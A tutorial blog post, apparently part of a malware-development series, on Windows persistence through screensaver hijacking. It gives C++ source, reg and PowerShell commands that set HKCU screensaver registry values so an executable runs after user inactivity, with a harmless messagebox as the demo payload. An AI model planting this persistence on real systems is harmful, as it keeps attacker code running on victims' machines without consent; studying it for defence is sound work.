Malware development: persistence - part 2. Screensaver hijack. C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a second part of a series of articles on windows malware persistence techniques and tricks.
Today I’ll write about the result of my own research into another persistence trick: Abusing screensavers.
screensavers
Screensavers are programs that execute after a configurable time of user inactivity. This feature of Windows it is known to be abused by threat actors as a method of persistence. Screensavers are PE-files with a .scr extension by default and settings are stored in the following registry keys:
HKEY_CURRENT_USER\Control Panel\Desktop\ScreenSaveActive

set to 1 to enable screensaver.
HKEY_CURRENT_USER\Control Panel\Desktop\ScreenSaveTimeOut - sets user inactivity timeout before screensaver is executed.
HKEY_CURRENT_USER\Control Panel\Desktop\SCRNSAVE.EXE - set the app path to run.
practical example
Let’s go to look at a practical example. Let’s say we have a “malware” from previous part hack.cpp:
/*
meow-meow messagebox
author: @cocomelonc
*/
#include <windows.h>
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBoxA(NULL, "Meow-meow!","=^..^=", MB_OK);
return 0;
}
Let’s go to compile it:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mwindows -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And save it to folder Z:\\2022-04-26-malware-pers-2\:

Then, let’s create a script pers.cpp that creates registry keys that will execute our program hack.exe when user inactive 10 seconds:
/*
pers.cpp
windows low level persistense via screensaver
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2022/04/26/malware-pers-2.html
*/
#include <windows.h>
#include <string.h>
int reg_key_compare(HKEY hKeyRoot, char* lpSubKey, char* regVal, char* compare) {
HKEY hKey = nullptr;
LONG ret;
char value[1024];
DWORD size = sizeof(value);
ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_READ, &hKey);
if (ret == ERROR_SUCCESS) {
RegQueryValueExA(hKey, regVal, NULL, NULL, (LPBYTE)value, &size);
if (ret == ERROR_SUCCESS) {
if (strcmp(value, compare) == 0) {
return TRUE;
}
}
}
return FALSE;
}
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// malicious app
const char* exe = "Z:\\2022-04-26-malware-pers-2\\hack.exe";
// timeout
const char* ts = "10";
// activation
const char* aact = "1";
// startup
LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"Control Panel\\Desktop", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, (LPCSTR)"ScreenSaveActive", 0, REG_SZ, (unsigned char*)aact, strlen(aact));
RegSetValueEx(hkey, (LPCSTR)"ScreenSaveTimeOut", 0, REG_SZ, (unsigned char*)ts, strlen(ts));
RegSetValueEx(hkey, (LPCSTR)"SCRNSAVE.EXE", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;
}
As you can see, logic is simplest one. We just add new registry keys for timeout and app path. Registry keys can be added from the cmd terminal:
reg add "HKCU\Control Panel\Desktop" /v ScreenSaveTimeOut /d 10
reg add "HKCU\Control Panel\Desktop" /v SCRNSAVE.EXE /d Z:\2022-04-26-malware-pers-2\hack.exe
or powershell commands:
New-ItemProperty -Path 'HKCU:\Control Panel\Desktop\' -Name 'ScreenSaveTimeOut' -Value '10'
New-ItemProperty -Path 'HKCU:\Control Panel\Desktop\' -Name 'SCRNSAVE.EXE' -Value 'Z:\2022-04-26-malware-pers-2\hack.exe'
but since I love to write code, I wanted to show how to do it with some lines of code.
demo
Let’s compile our pers.cpp script:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, for the purity of experiment, first of all, check registry keys in the victim’s machine and delete keys if exists:
reg query "HKCU\Control Panel\Desktop" /s
Remove-ItemProperty -Path "HKCU:\Control Panel\Desktop" -Name 'ScreenSaveTimeOut'
Remove-ItemProperty -Path "HKCU:\Control Panel\Desktop" -Name 'SCRNSAVE.EXE'


Then, run our pers.exe script and check again:
.\pers.exe
reg query "HKCU\Control Panel\Desktop" /s

As you can see, new key added as expected.
So now, check everything in action. Logout and login again and wait 10 seconds or just inactive 10 seconds:

Pwn! Everything is worked perfectly :)
After the end of the experiment, delete the keys:
Remove-ItemProperty -Path "HKCU:\Control Panel\Desktop" -Name 'ScreenSaveTimeOut'
Remove-ItemProperty -Path "HKCU:\Control Panel\Desktop" -Name 'SCRNSAVE.EXE'
reg query "HKCU\Control Panel\Desktop" /s
